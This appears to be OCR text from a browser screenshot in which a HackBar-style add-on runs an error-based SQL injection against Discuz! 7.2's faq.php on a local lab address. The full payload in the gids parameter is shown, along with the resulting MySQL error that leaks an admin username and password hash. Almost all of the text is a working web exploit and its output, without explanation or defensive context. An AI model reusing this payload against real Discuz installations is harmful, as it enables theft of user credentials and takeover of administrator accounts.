 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...by%20x)a)%23
192.168.188.143/discuz7.2/faq.php?a
Google <Ct
火狐官方站点 访问最多 火狐官方站点 新手上路 淘 爱淘宝（原淘宝特卖） 常用网址 Exploits Database by... 国内安全站点 渗透方法 »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
192.168.188.143/discuz7.2/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=) and (select 1 from (select count(*),concat((select
(select (select concat(username,0x27,password) from cdb_members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)%23
-
+
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-7-4 11:46am
Script: /discuz7.2/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat((select (select (select concat(username,0x27,password) from [Table]members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#')
Error: Duplicate entry 'admin'd173dbe92301623cc3de7ad214d6ebbe1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案